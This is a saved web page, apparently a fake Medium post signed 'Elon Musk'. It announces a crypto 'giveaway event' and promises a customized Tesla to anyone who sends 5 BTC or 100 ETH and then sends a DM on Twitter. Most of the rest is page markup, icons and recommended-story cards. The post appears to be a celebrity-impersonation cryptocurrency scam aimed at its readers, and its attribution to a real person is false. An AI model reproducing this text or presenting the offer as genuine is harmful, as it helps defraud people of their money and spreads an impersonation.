class="progressiveMedia js-progressiveMedia graf-image is-canvasLoaded is-imageLoaded" data-image-id="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-width="1024" data-height="576" data-action="zoom" data-action-value="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-scroll="native"><img src="./files/1_U3yrRtqWkn2cCwLnYCxN-w.jpg" crossorigin="anonymous" class="progressiveMedia-thumbnail js-progressiveMedia-thumbnail"><canvas class="progressiveMedia-canvas js-progressiveMedia-canvas" width="75" height="41"></canvas><img class="progressiveMedia-image js-progressiveMedia-image" data-src="https://cdn-images-1.medium.com/max/1600/1*UHb2HozobNe2uMS7q2Iz5Q.png" src="./files/1_U3yrRtqWkn2cCwLnYCxN-w1.jpg"><noscript class="js-progressiveMedia-inner"><img class="progressiveMedia-noscript js-progressiveMedia-inner" src="https://cdn-images-1.medium.com/max/1600/1*UHb2HozobNe2uMS7q2Iz5Q.png"></noscript></div></div></figure><p name="9a0b" id="9a0b" class="graf graf--p graf-after--figure">I came up with an awesome idea: to hold a special <strong class="markup--strong markup--p-strong">giveaway event</strong> for all crypto fans out there.</p><p name="04d6" id="04d6" class="graf graf--p graf-after--p"><strong class="markup--strong markup--p-strong">If you want to participate, it is really simple to do. Just navigate to these websites to learn more:</strong></p><p name="4311" id="4311" class="graf graf--p graf-after--p">

</p><p name="514f" id="514f" class="graf graf--p graf-after--p">P.s.
 If you send in 5 BTC or 100 ETH, you will get the Grand Prize: a 
customized Tesla 3 model, delivery included. Limited to one participant!
 DM me om Twitter if you did that and we will sort everything out.</p><p name="c73e" id="c73e" class="graf graf--p graf-after--p">Thanks,</p><p name="a214" id="a214" class="graf graf--p graf-after--p graf--trailing">Elon Musk</p></div></div></section></div><footer class="u-paddingTop10"><div class="container u-maxWidth740"><div class="row"><div class="col u-size12of12"></div></div><div class="row"><div class="col u-size12of12 js-postTags"><div class="u-paddingBottom10"><ul class="tags tags--postTags tags--borderless"></ul></div></div></div><section class="uiScale uiScale-ui--small uiScale-caption--regular u-borderTopLightest u-marginTop10 u-paddingTop20"><div class="ui-h3 u-textColorDarker u-fontSize22">Like what you read? Give Elon Musk a round of applause.</div><p class="ui-body u-marginBottom20 u-textColorDark u-fontSize16">From a quick cheer to a standing ovation, clap to show how much you enjoyed this story.</p></section><div class="postActions js-postActionsFooter"><div class="u-flexCenter"><div class="u-flex1"><div class="multirecommend js-actionMultirecommend u-flexCenter u-width60" data-post-id="" data-is-icon-29px="true" data-is-circle="true" data-has-recommend-list="true" data-source="post_actions_footer--------------------------clap_footer"><div class="u-relative u-foreground"><button class="button button--large button--circle button--withChrome u-baseColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton clapButton--largePill u-relative u-foreground u-xs-paddingLeft13 u-width60 u-height60 u-accentColor--textNormal u-accentColor--buttonNormal clap-onboarding" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/" data-action-source="post_actions_footer--------------------------clap_footer" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><path d="M28.86 17.342l-3.64-6.402c-.292-.433-.712-.729-1.163-.8a1.124 1.124 0 0 0-.889.213c-.63.488-.742 1.181-.33 2.061l1.222 2.587 1.4 2.46c2.234 4.085 1.511 8.007-2.145 11.663-.26.26-.526.49-.797.707 1.42-.084 2.881-.683 4.292-2.094 3.822-3.823 3.565-7.876 2.05-10.395zm-6.252 11.075c3.352-3.35 3.998-6.775 1.978-10.469l-3.378-5.945c-.292-.432-.712-.728-1.163-.8a1.122 1.122 0 0 0-.89.213c-.63.49-.742 1.182-.33 2.061l1.72 3.638a.502.502 0 0 1-.806.568l-8.91-8.91a1.335 1.335 0 0 0-1.887 1.886l5.292 5.292a.5.5 0 0 1-.707.707l-5.292-5.292-1.492-1.492c-.503-.503-1.382-.505-1.887 0a1.337 1.337 0 0 0 0 1.886l1.493 1.492 5.292 5.292a.499.499 0 0 1-.353.854.5.5 0 0 1-.354-.147L5.642 13.96a1.338 1.338 0 0 0-1.887 0 1.338 1.338 0 0 0 0 1.887l2.23 2.228 3.322 3.324a.499.499 0 0 1-.353.853.502.502 0 0 1-.354-.146l-3.323-3.324a1.333 1.333 0 0 0-1.886 0 1.325 1.325 0 0 0-.39.943c0 .356.138.691.39.943l6.396 6.397c3.528 3.53 8.86 5.313 12.821 1.353zM12.73 9.26l5.68 5.68-.49-1.037c-.518-1.107-.426-2.13.224-2.89l-3.303-3.304a1.337 1.337 0 0 0-1.886 0 1.326 1.326 0 0 0-.39.944c0 .217.067.42.165.607zm14.787 19.184c-1.599 1.6-3.417 2.392-5.353 2.392-.349 0-.7-.03-1.058-.082a7.922 7.922 0 0 1-3.667.887c-3.049 0-6.115-1.626-8.359-3.87l-6.396-6.397A2.315 2.315 0 0 1 2 19.724a2.327 2.327 0 0 1 1.923-2.296l-.875-.875a2.339 2.339 0 0 1 0-3.3 2.33 2.33 0 0 1 1.24-.647l-.139-.139c-.91-.91-.91-2.39 0-3.3.884-.884 2.421-.882 3.301 0l.138.14a2.335 2.335 0 0 1 3.948-1.24l.093.092c.091-.423.291-.828.62-1.157a2.336 2.336 0 0 1 3.3 0l3.384 3.386a2.167 2.167 0 0 1 1.271-.173c.534.086 1.03.354 1.441.765.11-.549.415-1.034.911-1.418a2.12 2.12 0 0 1 1.661-.41c.727.117 1.385.565 1.853 1.262l3.652 6.423c1.704 2.832 2.025 7.377-2.205 11.607zM13.217.484l-1.917.882 2.37 2.837-.454-3.719zm8.487.877l-1.928-.86-.44 3.697 2.368-2.837zM16.5 3.293L15.478-.005h2.044L16.5 3.293z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><g fill-rule="evenodd"><path d="M29.58 17.1l-3.854-6.78c-.365-.543-.876-.899-1.431-.989a1.491 1.491 0 0 0-1.16.281c-.42.327-.65.736-.7 1.207v.001l3.623 6.367c2.46 4.498 1.67 8.802-2.333 12.807-.265.265-.536.505-.81.728 1.973-.222 3.474-1.286 4.45-2.263 4.166-4.165 3.875-8.6 2.215-11.36zm-4.831.82l-3.581-6.3c-.296-.439-.725-.742-1.183-.815a1.105 1.105 0 0 0-.89.213c-.647.502-.755 1.188-.33 2.098l1.825 3.858a.601.601 0 0 1-.197.747.596.596 0 0 1-.77-.067L10.178 8.21c-.508-.506-1.393-.506-1.901 0a1.335 1.335 0 0 0-.393.95c0 .36.139.698.393.95v.001l5.61 5.61a.599.599 0 1 1-.848.847l-5.606-5.606c-.001 0-.002 0-.003-.002L5.848 9.375a1.349 1.349 0 0 0-1.902 0 1.348 1.348 0 0 0 0 1.901l1.582 1.582 5.61 5.61a.6.6 0 0 1-.848.848l-5.61-5.61c-.51-.508-1.393-.508-1.9 0a1.332 1.332 0 0 0-.394.95c0 .36.139.697.393.952l2.363 2.362c.002.001.002.002.002.003l3.52 3.52a.6.6 0 0 1-.848.847l-3.522-3.523h-.001a1.336 1.336 0 0 0-.95-.393 1.345 1.345 0 0 0-.949 2.295l6.779 6.78c3.715 3.713 9.327 5.598 13.49 1.434 3.527-3.528 4.21-7.13 2.086-11.015zM11.817 7.727c.06-.328.213-.64.466-.893.64-.64 1.755-.64 2.396 0l3.232 3.232c-.82.783-1.09 1.833-.764 2.992l-5.33-5.33z"></path><path d="M13.285.48l-1.916.881 2.37 2.837z"></path><path d="M21.719 1.361L19.79.501l-.44 3.697z"></path><path d="M16.502 3.298L15.481 0h2.043z"></path></g></svg></span></span></button><div class="clapUndo u-width60 u-round u-height32 u-absolute u-borderBox u-paddingRight5 u-transition--transform200Spring u-background--brandSageLighter js-clapUndo" style="top: 14px; padding: 2px;"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon u-floatRight" data-action="multivote-undo" data-action-value=""><span class="svgIcon svgIcon--removeThin svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.13 8.11l-5.61 5.61-5.609-5.61-.801.801 5.61 5.61-5.61 5.61.801.8 5.61-5.609 5.61 5.61.8-.801-5.609-5.61 5.61-5.61" fill-rule="evenodd"></path></svg></span></button></div></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft10"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton" data-action="show-recommends" data-action-value="">11</button></span></div></div><div class="buttonSet u-flex0"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" data-action="scroll-to-responses" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Twitter" aria-label="Share on Twitter" data-action="share-on-twitter" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--twitter svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.967 11.8c.018 5.93-4.607 11.18-11.177 11.18-2.172 0-4.25-.62-6.047-1.76l-.268.422-.038.5.186.013.168.012c.3.02.44.032.6.046 2.06-.026 3.95-.686 5.49-1.86l1.12-.85-1.4-.048c-1.57-.055-2.92-1.08-3.36-2.51l-.48.146-.05.5c.22.03.48.05.75.08.48-.02.87-.07 1.25-.15l2.33-.49-2.32-.49c-1.68-.35-2.91-1.83-2.91-3.55 0-.05 0-.01-.01.03l-.49-.1-.25.44c.63.36 1.35.57 2.07.58l1.7.04L7.4 13c-.978-.662-1.59-1.79-1.618-3.047a4.08 4.08 0 0 1 .524-1.8l-.825.07a12.188 12.188 0 0 0 8.81 4.515l.59.033-.06-.59v-.02c-.05-.43-.06-.63-.06-.87a3.617 3.617 0 0 1 6.27-2.45l.2.21.28-.06c1.01-.22 1.94-.59 2.73-1.09l-.75-.56c-.1.36-.04.89.12 1.36.23.68.58 1.13 1.17.85l-.21-.45-.42-.27c-.52.8-1.17 1.48-1.92 2L22 11l.016.28c.013.2.014.35 0 .52v.04zm.998.038c.018-.22.017-.417 0-.66l-.498.034.284.41a8.183 8.183 0 0 0 2.2-2.267l.97-1.48-1.6.755c.17-.08.3-.02.34.03a.914.914 0 0 1-.13-.292c-.1-.297-.13-.64-.1-.766l.36-1.254-1.1.695c-.69.438-1.51.764-2.41.963l.48.15a4.574 4.574 0 0 0-3.38-1.484 4.616 4.616 0 0 0-4.61 4.613c0 .29.02.51.08.984l.01.02.5-.06.03-.5c-3.17-.18-6.1-1.7-8.08-4.15l-.48-.56-.36.64c-.39.69-.62 1.48-.65 2.28.04 1.61.81 3.04 2.06 3.88l.3-.92c-.55-.02-1.11-.17-1.6-.45l-.59-.34-.14.67c-.02.08-.02.16 0 .24-.01 2.12 1.55 4.01 3.69 4.46l.1-.49-.1-.49c-.33.07-.67.12-1.03.14-.18-.02-.43-.05-.64-.07l-.76-.09.23.73c.57 1.84 2.29 3.14 4.28 3.21l-.28-.89a8.252 8.252 0 0 1-4.85 1.66c-.12-.01-.26-.02-.56-.05l-.17-.01-.18-.01L2.53 21l1.694 1.07a12.233 12.233 0 0 0 6.58 1.917c7.156 0 12.2-5.73 12.18-12.18l-.002.04z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Facebook" aria-label="Share on Facebook" data-action="share-on-facebook" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--facebook svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M16.39 23.61v-5.808h1.846a.55.55 0 0 0 .546-.48l.36-2.797a.551.551 0 0 0-.547-.62H16.39V12.67c0-.67.12-.813.828-.813h1.474a.55.55 0 0 0 .55-.55V8.803a.55.55 0 0 0-.477-.545c-.436-.06-1.36-.116-2.22-.116-2.5 0-4.13 1.62-4.13 4.248v1.513H10.56a.551.551 0 0 0-.55.55v2.797c0 .304.248.55.55.55h1.855v5.76c-4.172-.96-7.215-4.7-7.215-9.1 0-5.17 4.17-9.36 9.31-9.36 5.14 0 9.31 4.19 9.31 9.36 0 4.48-3.155 8.27-7.43 9.15M14.51 4C8.76 4 4.1 8.684 4.1 14.46c0 5.162 3.75 9.523 8.778 10.32a.55.55 0 0 0 .637-.543v-6.985a.551.551 0 0 0-.55-.55H11.11v-1.697h1.855a.55.55 0 0 0 .55-.55v-2.063c0-2.02 1.136-3.148 3.03-3.148.567 0 1.156.027 1.597.06v1.453h-.924c-1.363 0-1.93.675-1.93 1.912v1.78c0 .3.247.55.55.55h2.132l-.218 1.69H15.84c-.305 0-.55.24-.55.55v7.02c0 .33.293.59.623.54 5.135-.7 9.007-5.11 9.007-10.36C24.92 8.68 20.26 4 14.51 4"></path></svg></span></button><button class="button button--large button--dark button--chromeless u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-show" title="Share this story on Twitter or Facebook" aria-label="Share this story on Twitter or Facebook" data-action="show-share-popover" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--share svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.385 8H19a.5.5 0 1 0 .011 1h1.39c.43 0 .84.168 1.14.473.31.305.48.71.48 1.142v10.77c0 .43-.17.837-.47 1.142-.3.305-.71.473-1.14.473H8.62c-.43 0-.84-.168-1.144-.473a1.603 1.603 0 0 1-.473-1.142v-10.77c0-.43.17-.837.48-1.142A1.599 1.599 0 0 1 8.62 9H10a.502.502 0 0 0 0-1H8.615c-.67 0-1.338.255-1.85.766-.51.51-.765 1.18-.765 1.85v10.77c0 .668.255 1.337.766 1.848.51.51 1.18.766 1.85.766h11.77c.668 0 1.337-.255 1.848-.766.51-.51.766-1.18.766-1.85v-10.77c0-.668-.255-1.337-.766-1.848A2.61 2.61 0 0 0 20.384 8zm-8.67-2.508L14 3.207v8.362c0 .27.224.5.5.5s.5-.23.5-.5V3.2l2.285 2.285a.49.49 0 0 0 .704-.001.511.511 0 0 0 0-.708l-3.14-3.14a.504.504 0 0 0-.71 0L11 4.776a.501.501 0 0 0 .71.706" fill-rule="evenodd"></path></svg></span></button></div></div></div></div><div class="u-maxWidth740 u-paddingTop20 u-marginTop20 u-borderTopLightest container u-paddingBottom20 u-xs-paddingBottom10 js-postAttributionFooterContainer"><div class="row js-postFooterInfo"><div class="col u-size12of12"><li class="uiScale uiScale-ui--small uiScale-caption--regular u-block u-paddingBottom18 js-cardUser"><div class="u-marginLeft20 u-floatRight"><span class="followState js-followState" data-user-id=""><button class="button button--small u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="footer_card"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary button--small u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="footer_card--------------------------follow_footer"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Following</span></button></span></div><div class="u-tableCell"><a class="link u-baseColor--link avatar" href="https://twitter.com/elonmusk" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" data-action-source="footer_card" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--small" alt="Go to the profile of Elon Musk"></a></div><div class="u-tableCell u-verticalAlignMiddle u-breakWord u-paddingLeft15"><h3 class="ui-h3 u-fontSize18 u-lineHeightTighter u-marginBottom4"><a class="link link--primary u-accentColor--hoverTextNormal" href="https://twitter.com/elonmusk" property="cc:attributionName" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" rel="author cc:attributionUrl" data-user-id="" dir="auto">Elon Musk</a></h3></div></li></div></div></div><div class="js-postFooterPlacements"><div class="streamItem streamItem--placementCardGrid js-streamItem"><div class="u-clearfix u-backgroundGrayLightest"><div class="row u-marginAuto u-maxWidth1000 u-paddingTop30 u-paddingBottom40"><div class="col u-padding8 u-xs-size12of12 u-size4of12"><div class="uiScale uiScale-ui--small uiScale-caption--regular u-height280 u-sizeFullWidth u-backgroundWhite u-borderCardBorder u-boxShadow u-borderBox u-borderRadius4 js-trackedPost" data-post-id="dcab49155643" data-source="placement_card_footer_grid---------0-14" data-tracking-context="placement" data-scroll="native"><a class="link link--noUnderline u-baseColor--link" href="https://blog.bolt.io/what-cracking-open-a-sonos-one-tells-us-about-the-sonos-ipo-dcab49155643?source=placement_card_footer_grid---------0-14" data-action-source="placement_card_footer_grid---------0-14"><div class="u-backgroundCover u-backgroundColorGrayLight u-height100 u-sizeFullWidth u-borderBottomLight u-borderRadiusTop4" style="background-image: url(&quot;https://cdn-images-1.medium.com/fit/c/267/80/1*W3NAlwQT1bOtU5fmLkSsAw.png&quot;); background-position: 50% 50% !important;"></div></a><div class="u-padding15 u-borderBox u-flexColumn u-height180"><a class="link link--noUnderline u-baseColor--link u-flex1" href="https://blog.bolt.io/what-cracking-open-a-sonos-one-tells-us-about-the-sonos-ipo-dcab49155643?source=placement_card_footer_grid---------0-14" data-action-source="placement_card_footer_grid---------0-14"><div class="uiScale uiScale-ui--regular uiScale-caption--small u-textColorNormal u-marginBottom7">Top on Medium</div><div class="ui-h3 ui-clamp2 u-textColorDarkest u-contentSansBold u-fontSize24 u-maxHeight2LineHeightTighter u-lineClamp2 u-textOverflowEllipsis u-letterSpacingTight u-paddingBottom2">What Cracking Open a Sonos One Tells Us About the Sonos IPO</div></a><div class="u-paddingBottom10 u-flex0 u-flexCenter"><div class="u-flex1 u-minWidth0 u-marginRight10"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://blog.bolt.io/@BenEinstein" data-action="show-user-card" data-action-value="db7fed67c0a6" data-action-type="hover" data-user-id="db7fed67c0a6" data-collection-slug="bolt-blog" dir="auto"><div class="u-relative u-inlineBlock u-flex0"><img src="./files/1_2HOTxT2gWf8GVaeYYG6TWQ.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Ben Einstein"><div class="avatar-halo u-absolute u-textColorGreenNormal svgIcon" style="width: calc(100% + 10px); height: calc(100% + 10px); top:-5px; left:-5px"><svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><path d="M3.44615311,11.6601601 C6.57294867,5.47967718 12.9131553,1.5 19.9642857,1.5 C27.0154162,1.5 33.3556228,5.47967718 36.4824183,11.6601601 L37.3747245,11.2087295 C34.0793076,4.69494641 27.3961457,0.5 19.9642857,0.5 C12.5324257,0.5 5.84926381,4.69494641 2.55384689,11.2087295 L3.44615311,11.6601601 Z"></path><path d="M36.4824183,28.2564276 C33.3556228,34.4369105 27.0154162,38.4165876 19.9642857,38.4165876 C12.9131553,38.4165876 6.57294867,34.4369105 3.44615311,28.2564276 L2.55384689,28.7078582 C5.84926381,35.2216412 12.5324257,39.4165876 19.9642857,39.4165876 C27.3961457,39.4165876 34.0793076,35.2216412 37.3747245,28.7078582 L36.4824183,28.2564276 Z"></path></svg></div></div></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--darker" href="https://blog.bolt.io/@BenEinstein?source=placement_card_footer_grid---------0-14" data-action="show-user-card" data-action-source="placement_card_footer_grid---------0-14" data-action-value="db7fed67c0a6" data-action-type="hover" data-user-id="db7fed67c0a6" data-collection-slug="bolt-blog" dir="auto">Ben Einstein</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><span class="readingTime u-textColorNormal" title="13 min read"></span></div></div></div></div><div class="u-flex0 u-flexCenter"><div class="buttonSet"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="dcab49155643" data-is-label-padded="true" data-source="placement_card_footer_grid-----dcab49155643----0-14----------------clap_preview"><div class="u-relative u-foreground"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/dcab49155643" data-action-source="placement_card_footer_grid-----dcab49155643----0-14----------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.739 0l.761 2.966L13.261 0z"></path><path d="M14.815 3.776l1.84-2.551-1.43-.471z"></path><path d="M8.378 1.224l1.84 2.551L9.81.753z"></path><path d="M20.382 21.622c-1.04 1.04-2.115 1.507-3.166 1.608.168-.14.332-.29.492-.45 2.885-2.886 3.456-5.982 1.69-9.211l-1.101-1.937-.955-2.02c-.315-.676-.235-1.185.245-1.556a.836.836 0 0 1 .66-.16c.342.056.66.28.879.605l2.856 5.023c1.179 1.962 1.379 5.119-1.6 8.098m-13.29-.528l-5.02-5.02a1 1 0 0 1 .707-1.701c.255 0 .512.098.707.292l2.607 2.607a.442.442 0 0 0 .624-.624L4.11 14.04l-1.75-1.75a.998.998 0 1 1 1.41-1.413l4.154 4.156a.44.44 0 0 0 .624 0 .44.44 0 0 0 0-.624l-4.152-4.153-1.172-1.171a.998.998 0 0 1 0-1.41 1.018 1.018 0 0 1 1.41 0l1.172 1.17 4.153 4.152a.437.437 0 0 0 .624 0 .442.442 0 0 0 0-.624L6.43 8.222a.988.988 0 0 1-.291-.705.99.99 0 0 1 .29-.706 1 1 0 0 1 1.412 0l6.992 6.993a.443.443 0 0 0 .71-.501l-1.35-2.856c-.315-.676-.235-1.185.246-1.557a.85.85 0 0 1 .66-.16c.342.056.659.28.879.606L18.628 14c1.573 2.876 1.067 5.545-1.544 8.156-1.396 1.397-3.144 1.966-5.063 1.652-1.713-.286-3.463-1.248-4.928-2.714zM10.99 5.976l2.562 2.562c-.497.607-.563 1.414-.155 2.284l.265.562-4.257-4.257a.98.98 0 0 1-.117-.445c0-.267.104-.517.292-.706a1.023 1.023 0 0 1 1.41 0zm8.887 2.06c-.375-.557-.902-.916-1.486-1.011a1.738 1.738 0 0 0-1.342.332c-.376.29-.61.656-.712 1.065a2.1 2.1 0 0 0-1.095-.562 1.776 1.776 0 0 0-.992.128l-2.636-2.636a1.883 1.883 0 0 0-2.658 0 1.862 1.862 0 0 0-.478.847 1.886 1.886 0 0 0-2.671-.012 1.867 1.867 0 0 0-.503.909c-.754-.754-1.992-.754-2.703-.044a1.881 1.881 0 0 0 0 2.658c-.288.12-.605.288-.864.547a1.884 1.884 0 0 0 0 2.659l.624.622a1.879 1.879 0 0 0-.91 3.16l5.019 5.02c1.595 1.594 3.515 2.645 5.408 2.959a7.16 7.16 0 0 0 1.173.098c1.026 0 1.997-.24 2.892-.7.279.04.555.065.828.065 1.53 0 2.969-.628 4.236-1.894 3.338-3.338 3.083-6.928 1.738-9.166l-2.868-5.043z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton u-disablePointerEvents u-marginLeft4" data-action="show-recommends" data-action-value="dcab49155643">4.2K</button></span></div></div><div class="u-height20 u-borderRightLighter u-inlineBlock u-relative u-marginRight10 u-marginLeft12"></div><div class="buttonSet"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="sign-up-prompt" data-sign-in-action="add-to-bookmarks" data-requires-token="true" data-redirect="https://medium.com/_/bookmark/p/dcab49155643" data-action-source="placement_card_footer_grid-----dcab49155643----0-14----------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div></div><div class="col u-padding8 u-xs-size12of12 u-size4of12"><div class="uiScale uiScale-ui--small uiScale-caption--regular u-height280 u-sizeFullWidth u-backgroundWhite u-borderCardBorder u-boxShadow u-borderBox u-borderRadius4 js-trackedPost" data-post-id="9b162377ab77" data-source="placement_card_footer_grid---------1-14" data-tracking-context="placement" data-scroll="native"><a class="link link--noUnderline u-baseColor--link" href="https://medium.com/personal-growth/the-most-important-skill-nobody-taught-you-9b162377ab77?source=placement_card_footer_grid---------1-14" data-action-source="placement_card_footer_grid---------1-14"><div class="u-backgroundCover u-backgroundColorGrayLight u-height100 u-sizeFullWidth u-borderBottomLight u-borderRadiusTop4" style="background-image: url(&quot;https://cdn-images-1.medium.com/fit/c/267/80/1*Cdg08ju32T26LsY8pOboiQ.jpeg&quot;); background-position: 50% 50% !important;"></div></a><div class="u-padding15 u-borderBox u-flexColumn u-height180"><a class="link link--noUnderline u-baseColor--link u-flex1" href="https://medium.com/personal-growth/the-most-important-skill-nobody-taught-you-9b162377ab77?source=placement_card_footer_grid---------1-14" data-action-source="placement_card_footer_grid---------1-14"><div class="uiScale uiScale-ui--regular uiScale-caption--small u-textColorNormal u-marginBottom7">Top on Medium</div><div class="ui-h3 ui-clamp2 u-textColorDarkest u-contentSansBold u-fontSize24 u-maxHeight2LineHeightTighter u-lineClamp2 u-textOverflowEllipsis u-letterSpacingTight u-paddingBottom2">The Most Important Skill Nobody Taught You</div></a><div class="u-paddingBottom10 u-flex0 u-flexCenter"><div class="u-flex1 u-minWidth0 u-marginRight10"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@ztrana" data-action="show-user-card" data-action-value="1b9c67617a3" data-action-type="hover" data-user-id="1b9c67617a3" dir="auto"><div 